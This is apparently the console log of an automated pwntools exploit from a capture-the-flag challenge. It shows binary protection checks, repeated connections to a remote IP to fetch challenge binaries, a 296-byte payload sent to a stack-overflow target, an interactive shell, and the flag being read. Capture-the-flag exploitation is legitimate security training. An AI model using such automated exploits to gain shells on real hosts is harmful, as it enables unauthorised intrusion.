 Arch: amd64-64-little
RELRO: Partial RELRO
Stack Canary: No canary found
NX: NX enabled
PIE: No PIE
[*] port = 30007
[*] stack size = 400
[*] read size = 67
[+] Opening connection to 52.20.10.244 on port 30007: Done
[+] Opening connection to 52.20.10.244 on port 8888: Done
[+] Recieving all data: Done (8.75KB)
[*] Closed connection to 52.20.10.244 port 8888
grabbed file
[*] port = 13638
[*] stack size = 448
[*] read size = 147
[+] Opening connection to 52.20.10.244 on port 13638: Done
[+] Opening connection to 52.20.10.244 on port 8888: Done
[+] Recieving all data: Done (8.75KB)
[*] Closed connection to 52.20.10.244 port 8888
grabbed file
[*] port = 25779
[*] stack size = 384
[*] read size = 117
[+] Opening connection to 52.20.10.244 on port 25779: Done
[+] Opening connection to 52.20.10.244 on port 8888: Done
[+] Recieving all data: Done (8.75KB)
[*] Closed connection to 52.20.10.244 port 8888
grabbed file
[*] port = 36777
[*] stack size = 176
[*] read size = 301
[+] Opening connection to 52.20.10.244 on port 36777: Done
[*] payload size = 296
[*] Switching to interactive mode
$ cat flag
flag{c4nt_w4it_f0r_cgc_7h15_y34r}
[*] Got EOF while reading in interactive
$